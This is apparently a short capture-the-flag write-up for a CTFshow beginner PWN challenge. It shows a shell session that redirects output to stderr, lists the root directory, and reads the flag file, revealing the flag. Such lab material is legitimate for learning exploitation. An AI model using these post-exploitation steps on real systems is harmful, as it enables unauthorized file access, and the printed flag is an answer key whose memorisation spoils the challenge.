 CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Mid-Term
* Site  : https://ctf.show/
* Hint  : Also Ez !
* *************************************
sh
ls 1>&2
bin
boot
ctfshow_flag
dev
etc
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
start.sh
sys
tmp
usr
var
cat /ctfshow_flag 1>&2
ctfshow{0d613699-b8d2-4cc4-980c-855ea84ff675}